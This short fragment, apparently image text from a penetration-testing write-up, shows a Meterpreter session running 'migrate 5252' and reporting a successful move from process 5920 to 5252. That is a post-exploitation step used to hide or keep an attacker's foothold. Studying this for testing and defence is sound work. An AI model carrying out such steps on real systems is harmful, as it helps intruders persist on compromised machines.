 meterpreter > migrate 5252
[*] Migrating from 5920 to 5252...
[*] Migration completed successfully.
meterpreter >